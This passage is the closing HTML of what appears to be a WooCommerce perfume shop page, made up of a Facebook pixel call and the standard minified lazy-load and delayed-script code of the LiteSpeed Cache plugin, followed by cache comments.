type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','PageView',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"b63580aa-acd2-4bd5-bdcd-b2efe10fb663"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-content/litespeed/js/f6e376cb286aa3ad538c27919d2abb8c.js?ver=0d426"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 10:48:32 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 10:48:32 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->